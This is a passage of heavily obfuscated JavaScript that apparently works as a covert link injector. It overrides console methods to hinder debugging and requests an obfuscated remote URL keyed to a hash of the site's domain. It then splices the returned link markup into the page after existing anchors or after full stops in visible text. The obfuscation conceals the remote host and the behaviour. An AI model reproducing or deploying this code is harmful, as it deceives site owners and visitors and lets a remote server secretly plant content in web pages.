_0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return 